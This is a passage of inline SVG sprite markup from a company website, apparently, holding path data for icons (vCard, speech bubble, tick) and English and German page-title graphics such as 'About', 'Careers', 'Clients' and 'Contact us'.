22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 